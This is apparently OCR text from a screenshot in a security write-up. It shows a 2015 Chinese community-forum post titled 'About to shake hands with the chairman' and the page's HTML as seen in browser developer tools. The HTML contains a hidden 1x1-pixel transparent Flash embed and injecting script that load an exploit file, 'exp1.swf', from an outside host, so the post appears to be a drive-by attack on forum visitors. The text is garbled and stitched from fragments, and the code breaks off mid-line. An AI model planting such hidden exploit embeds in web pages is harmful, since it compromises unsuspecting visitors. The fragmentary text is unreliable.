 家园主站 我要拼车 婚恋交友 太湖商家 房产租售 招聘求职 分类信息 每日签到 家园论坛 快捷导航
请输入搜索内容 帖子 热搜: 房屋出售 租车 贵金属 太湖招聘兼职 二手 招聘信息 相亲 吉他 房屋出租 发布房屋出租
家园论坛 聚焦太湖 街谈巷议 马上就要和主席握手了！有点激动！
发帖
返回列表
查看: 1916 回复: 0
马上就要和主席握手了！有点激动！ [复制链接]
test
发表于 2015-8-7 22:37 只看该作者 只看大图
1# 电梯直达
本帖最后由 test 于 2015-8-7 22:39 编辑
embed 1px × 1px手了！有点激动！
ents Network Sources Timeline Profiles Resources Audits Console
<tr>
<td class="t_f" id="postmessage_1126911196">
<i class="pstatus"> 本帖最后由 test 于 2015-8-7 22:39 编辑 </i>
<br>
<br>
<span id="swf_w87">
<embed width="1" height="1" allownetworking="internal" allowscriptaccess="never" src="http://www.nbfas.cn:801/flash/exp1.swf" quality="high"
bgcolor="#ffffff" wmode="transparent" allowfullscreen="true" type="application/x-shockwave-flash">
</span>
<script type="text/javascript" reload="1">
$('swf_w87').innerHTML=AC_FL_RunContent('width', '1', 'height', '1', 'allowNetworking', 'internal', 'allowScriptAccess', 'never', 'src', encodeURI
drops.wooyun.org